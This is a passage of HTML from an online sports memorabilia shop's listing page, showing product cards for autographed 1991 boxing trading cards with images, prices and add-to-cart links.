    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=282932" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-282932" data-compare-id="282932">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314056/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056" title="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278398/1074330/ok_8_26_25_1226__04487.1756342225.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278398">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314056/" >Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314056</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in </p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $125.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278398" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278398" data-compare-id="278398">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314057/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057" title="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278397/1074328/ok_8_26_25_1224__14445.1756342223.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278397">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314057/" >Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314057</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in </p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $125.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278397" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278397" data-compare-id="278397">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314138/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2" alt="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138" title="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278340/1074214/ok_8_26_25_1240__52682.1756342159.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278340">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314138/" >Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314138</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authen</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278340" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278340" data-compare-id="278340">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314243/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2" alt="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243" title="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278310/1074154/ok_8_26_25_1274__00576.1756342126.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278310">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314243/" >Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314243</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $59.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278310" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278310" data-compare-id="278310">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314239/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2" alt="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239" title="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278309/1074152/ok_8_26_25_1272__23181.1756342125.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278309">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314239/" >Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314239</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $59.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278309" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278309" data-compare-id="278309">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314084/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2" alt="Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084" title="Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278264/1074064/ok_8_26_25_1232__02680.1756342072.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278264">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314084/" >Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314084</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authen</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $39.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278264" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278264" data-compare-id="278264">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314078/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2" alt="Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078" title="Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/278212/1073960/ok_8_26_25_1230__75719.1756342012.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="278212">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314078/" >Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314078</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified aut</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $25.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=278212" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-278212" data-compare-id="278212">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314186/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2" alt="Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186" title="Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275752/1066240/DM_7_4_25_1724__78308.1751589584.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275752">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314186/" >Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314186</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Rookie Card #40 that has been hand signed by Hector Camacho. It has been certifi</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $199.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275752" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275752" data-compare-id="275752">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314185/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2" alt="Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185" title="Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275751">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/hector-camacho-autographed-1991-kayo-rookie-card-40-psa-dna-83314185/" >Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185</a>
        </h4>

